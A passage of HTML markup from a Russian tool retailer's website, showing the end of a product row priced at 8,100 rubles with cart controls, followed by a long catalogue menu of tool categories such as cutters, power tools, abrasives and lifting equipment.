										<span><span class="values_wrapper"><span class="price_value">8 100</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																				</div>

										<div class="basket_props_block" id="bx_basket_div_147439" style="display: none;">
																					</div>
										<div class="adaptive_button_buy">
											<!--noindex-->
												<span data-value="8100" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147439" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147439" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147439"  style="display:none;"><i></i><span>В корзине</span></a>											<!--/noindex-->
										</div>
									</td>
									<td class="but-cell item_147439">
										<div class="counter_wrapp">
																							<div class="counter_block" data-item="147439" >
													<span class="minus">-</span>
													<input type="text" class="text" name="quantity" value="1" />
													<span class="plus" >+</span>
												</div>
																						<div class="button_block ">
												<!--noindex-->
													<span data-value="8100" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="147439" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_147439" data-props="" data-part_props="Y" data-add_props="N"  data-empty_props="" data-offers="" data-iblockID="23" data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="147439"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																								</td>
									<td class="like_icons  full">
										<div class="wrapp_stockers">
											<div class="like_icons">
																																							<div class="wish_item_button" >
															<span title="Отложить" class="wish_item to" data-item="147439" data-iblock="23"><i></i></span>
															<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="147439" data-iblock="23"><i></i></span>
														</div>
																																																																<div class="compare_item_button">
															<span title="Сравнить" class="compare_item to" data-iblock="23" data-item="147439" ><i></i></span>
															<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="23" data-item="147439"><i></i></span>
														</div>
																																				</div>
										</div>
									</td>
								</tr>
							</tbody>
						</table>
					</td>
				</tr>
						</tbody>
	</table>
				
		<div>
		<div class="bottom_nav table" >
					</div>
		</div>

											</div> 
				<!--'end_frame_cache_viewtype-block'-->																																							
										
																							
								<div class="clear"></div>
										
					</div>
	</div>
	





















																																					</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block">
		<ul class="menu dropdown">
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/metallorezhushchiy_instrument/" >
												<span class="name"> Металлорежущий  инструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																			<span class="image"><a href="/catalog/metallorezhushchiy_instrument/reztsy_tokarnye/"><img src="/upload/resize_cache/iblock/079/50_50_1/R1.png" alt="Резцы" /></a></span>
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/reztsy_tokarnye/"><span>Резцы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/metallorezhushchiy_instrument/borfrezy_1/"><img src="/upload/resize_cache/iblock/d90/50_50_1/02ceb5fe6f7b59fe3c0497d521d4d7c3.jpg" alt="Борфрезы" /></a></span>
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/borfrezy_1/"><span>Борфрезы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/metallorezhushchiy_instrument/metchiki/"><img src="/upload/resize_cache/iblock/dcc/50_50_1/T1.png" alt="Метчики" /></a></span>
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/metchiki/"><span>Метчики</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/metallorezhushchiy_instrument/svyerla_po_metallu/"><img src="/upload/resize_cache/iblock/2b5/50_50_1/aacc1957d5ace493fe82667f5f26c51b.jpg" alt="Свёрла  по  металлу" /></a></span>
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/svyerla_po_metallu/"><span>Свёрла  по  металлу</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																			<span class="image"><a href="/catalog/metallorezhushchiy_instrument/frezy/"><img src="/upload/resize_cache/iblock/185/50_50_1/MA1.png" alt="Фрезы" /></a></span>
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/frezy/"><span>Фрезы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/dolbyaki/"><span>Долбяки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/zagotovki_dlya_izgotovleniya_instrumenta/"><span>Заготовки  для  изготовления  инструмента</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/zapasnye_chasti_k_frezam_svyerlam_reztsam_s_mekh_krepleniem/"><span>Запасные  части  к  фрезам,  свёрлам,  резцам  с  мех.  креплением</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/zenkery_zenkovki_tsekovki/"><span>Зенкеры,  зенковки,  цековки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/pily_po_metallu/"><span>Пилы  по  металлу</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/plastiny_napaynye/"><span>Пластины  напайные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/plashki/"><span>Плашки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/razvyertki/"><span>Развёртки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/smennye_tvyerdosplavnye_plastiny/"><span>Сменные  твёрдосплавные  пластины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/metallorezhushchiy_instrument/frezy_koltsevye_svyerla_koronchatye_dlya_sverlilnykh_stankov/"><span>Фрезы  кольцевые  (свёрла  корончатые)  для  сверлильных  станков</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/slesarnyy_instrument/" >
												<span class="name">Слесарный  инструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/golovki_tortsevye_i_prinadlezhnosti/"><span>Головки торцевые и принадлежности</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/vorotki_dlya_metchikov/"><span>Воротки  для  метчиков</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/kernery_chertilki/"><span>Кернеры,  чертилки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/klyuchi_i_nabory_klyuchey/"><span>Ключи  и  наборы  ключей</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/nabory_instrumentov/"><span>Наборы инструментов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/nadfili/"><span>Надфили</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/napilniki/"><span>Напильники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/nozhi_nozhnitsy_i_zapasnye_lezviya_k_nim/"><span>Ножи,  ножницы  и  запасные  лезвия  к  ним</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/otvertki_i_nakonechniki_bit/"><span>Отвертки  и  наконечники  бит</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/patrony_sverlilnye_dlya_dreley/"><span>Патроны  сверлильные  для  дрелей</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/perekhodniki_udliniteli_adaptery/"><span>Переходники,   удлинители,  адаптеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/polotna_nozhovochnye/"><span>Полотна  ножовочные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/ramki_nozhovochnye/"><span>Рамки  ножовочные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/syemniki/"><span>Съёмники</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/tiski_slesarnye/"><span>Тиски  слесарные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/udarnyy_instrument/"><span>Ударный  инструмент</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/sharnirno_gubtsevyy_instrument/"><span>Шарнирно-губцевый  инструмент</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/shchyetki_po_metallu/"><span>Щётки  по  металлу</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/slesarnyy_instrument/yashchiki_i_sumki_dlya_instrumenta/"><span>Ящики и сумки для инструмента</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/stanochnaya_osnastka/" >
												<span class="name"> Станочная  оснастка</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/termopatrony_i_udliniteli_k_nim/"><span>Термопатроны  и  удлинители  к  ним.</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/aksessuary_dlya_stanochnoy_osnastki/"><span>Аксессуары  для  станочной  оснастки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/vtulki_perekhodnye_i_opravki_frezernye_sverlilnye_i_kontrolnye_/"><span>Втулки  переходные  и  оправки  (фрезерные,  сверлильные  и  контрольные) </span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/osnastka_vdi_3425_po_din69880_gost24900_81/"><span>Оснастка  VDI  3425  по  DIN69880  (ГОСТ24900-81)</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/patrony_rezbonareznye/"><span>Патроны  резьбонарезные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/patrony_sverlilnye/"><span>Патроны  сверлильные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/patrony_tokarnye/"><span>Патроны  токарные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/patrony_frezernye/"><span>Патроны  фрезерные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/patrony_tsangovye/"><span>Патроны  цанговые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/rastochnye_sistemy/"><span>Расточные  системы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/stanochnaya_ostastka_raznoe/"><span>Станочная  остастка  разное</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/tiski_stanochnye/"><span>Тиски  станочные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/tsentry_vrashchayushchiesya_i_upornye/"><span>Центры  вращающиеся и упорные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stanochnaya_osnastka/shtreveli/"><span>Штревели</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/pnevmoinstrument_1/" >
												<span class="name"> Пневмоинструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/lubrikatory_regulyatory/"><span>Лубрикаторы,  регуляторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmo_molotki_zubilnye_i_otboynye/"><span>Пневмо - молотки  зубильные  и  отбойные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmo_spetsinstrument/"><span>Пневмо - специнструмент</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmoaksessuary/"><span>Пневмоаксессуары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmogaykovyerty/"><span>Пневмогайковёрты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmodreli_1/"><span>Пневмодрели</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmozaklyepochnye_pistolety/"><span>Пневмозаклёпочные  пистолеты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmoshlifmashinki_1/"><span>Пневмошлифмашинки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/pnevmoinstrument_1/pnevmoshurupovyert/"><span>Пневмошуруповёрт</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/catalog/elektrobenzoinstrument/" >
												<span class="name"> Электробензоинструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/akkumulyatornyy_instrument/"><span>Аккумуляторный  инструмент</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/benzo_i_dizelgeneratory/"><span>Бензо- и дизельгенераторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/borozdodely/"><span>Бороздоделы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/vibroshlifovalnye_mashiny/"><span>Виброшлифовальные  машины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/dreli_dreli_udarnye/"><span>Дрели,  дрели  ударные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/zapasnye_chasti_i_aksessuary/"><span>Запасные  части  и  аксессуары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/lentochnye_shlifovalnye_mashiny/"><span>Ленточные  шлифовальные  машины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/miksery/"><span>Миксеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/molotki_otboynye/"><span>Молотки  отбойные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/nozhnitsy_po_metallu/"><span>Ножницы  по  металлу</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/perforatory/"><span>Перфораторы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/pily_diskovye_i_tortsovochnye/"><span>Пилы  дисковые  и  торцовочные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/promyshlennye_pylesosy/"><span>Промышленные  пылесосы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/stanki_zatochnye_i_elektrotochila/"><span>Станки заточные и электроточила</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/termopistolety_i_aksessuary/"><span>Термопистолеты  и  аксессуары</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  current ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/frezernye_mashiny/"><span>Фрезерные  машины</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/shlifmashiny_po_betonu/"><span>Шлифмашины  по  бетону</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/shlifmashiny_pryamye/"><span>Шлифмашины  прямые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/shlifmashiny_uglovye/"><span>Шлифмашины  угловые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/shurupovyerty_setevye/"><span>Шуруповёрты  сетевые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/ekstsentrikovaya_mashinka/"><span>Эксцентриковая  машинка</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/elektro_i_benzopily/"><span>Электро и бензопилы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/elektrolobziki/"><span>Электролобзики</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/elektrorubanki/"><span>Электрорубанки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/elektrobenzoinstrument/elektrostepler/"><span>Электростеплер</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/abrazivnyy_instrument/" >
												<span class="name">Aбразивный инструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/abrazivnyy_instrument/krugi_abrazivnye_na_bakelitovoy_svyazke/"><span>Круги  абразивные на бакелитовой связке</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/abrazivnyy_instrument/krugi_abrazivnye_na_keramicheskoy_svyazke/"><span>Круги  абразивные на керамической связке</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/abrazivnyy_instrument/krugi_lepestkovye_fetrovye/"><span>Круги  лепестковые,  фетровые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/abrazivnyy_instrument/prochiy_abraziv/"><span>Прочий  абразив</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/abrazivnyy_instrument/shlifovalnaya_shkurka/"><span>Шлифовальная  шкурка</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/almaznyy_i_elborovyy_instrument/" >
												<span class="name">Aлмазный  и  эльборовый  инструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/almaznyy_i_elborovyy_instrument/golovki_almaznye/"><span>Головки  алмазные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/almaznyy_i_elborovyy_instrument/karandashi_i_pasty_almaznye/"><span>Карандаши  и  пасты  алмазные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/almaznyy_i_elborovyy_instrument/krugi_almaznye/"><span>Круги  алмазные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/almaznyy_i_elborovyy_instrument/krugi_elborovye/"><span>Круги  эльборовые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/almaznyy_i_elborovyy_instrument/nadfili_almaznye/"><span>Надфили  алмазные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/stroitelnyy_instrument_i_oborudovanie/" >
												<span class="name">Строительный  инструмент  и  оборудование</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/bury_piki_doloto_k_elektroinstrumentu/"><span>Буры,  пики,  долото  к  электроинструменту</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/valiki_i_shubki/"><span>Валики  и  шубки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/kisti_miksery_dlya_krasok_lakov/"><span>Кисти,  миксеры  для  красок,  лаков</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/pilki_dlya_lobzikov_i_dr/"><span>Пилки  для  лобзиков  и  др.</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/pistolety_dlya_germetika_i_montazhnoy_peny/"><span>Пистолеты  для  герметика  и  монтажной  пены</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/svyerla_po_betonu_kamnyu_kirpichu/"><span>Свёрла  по  бетону,  камню,  кирпичу</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/svyerla_po_steklu_keramike_keramogranitu/"><span>Свёрла  по  стеклу,  керамике, керамограниту</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/steplery_i_skoby_dlya_nikh/"><span>Степлеры  и  скобы  для  них</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/urovni_stroitelnye/"><span>Уровни  строительные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/stroitelnyy_instrument_i_oborudovanie/shtukaturno_otdelochnyy/"><span>Штукатурно - отделочный</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kolyesnye_opory/" >
												<span class="name">Kолёсные  опоры</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/kolyesnye_opory/zapasnye_chasti_dlya_gidravlicheskikh_telezhek/"><span>Запасные  части  для  гидравлических  тележек</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kolyesnye_opory/kolesa_s_nesimmetrichnoy_stupitsey_litaya_rezina/"><span>Колеса  с  несимметричной  ступицей  литая  резина</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_pnevmaticheskie/"><span>Промышленные  колесные  опоры  пневматические</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_poliamidnye/"><span>Промышленные  колесные  опоры  полиамидные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_stalnye/"><span>Промышленные  колесные  опоры  стальные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/kolyesnye_opory/promyshlennye_kolesnye_opory_chugunnye/"><span>Промышленные  колесные  опоры  чугунные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/oborudovanie_okrasochnoe_smazochnoe_produvochnoe/" >
												<span class="name">Oборудование  окрасочное,  смазочное,  продувочное</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/" >
												<span class="name">Tележки, ящики  и  полки  инструментальные</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/verstaki/"><span>Верстаки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/gidravlicheskie_telezhki/"><span>Гидравлические тележки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/gidravlicheskie_telezhki_s_podyemnym_stolom/"><span>Гидравлические тележки с подъёмным столом</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/telezhki_yashchiki_i_polki_instrumentalnye/telezhki/"><span>Тележки</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/gruzopodyemnoe_oborudovanie/" >
												<span class="name">Грузоподъёмное  оборудование</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/domkraty/"><span>Домкраты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/zazhimy_dlya_tali/"><span>Зажимы  для  тали</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/karetki/"><span>Каретки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/lebyedki/"><span>Лебёдки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/raznoe/"><span>Разное</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/stropy_tsepnye_tekstilnye_i_styazhnye_remni/"><span>Стропы  цепные, текстильные  и  стяжные  ремни</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/tali/"><span>Тали</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/catalog/gruzopodyemnoe_oborudovanie/tsepi_dlya_taley_tip_80/"><span>Цепи  для  талей  тип  80</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/izmeritelnyy_instrument/" >
												<span class="name">Измерительный  инструмент</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/catalog/izmeritelnyy_instrument/glubinomery/"><span>Глубиномеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
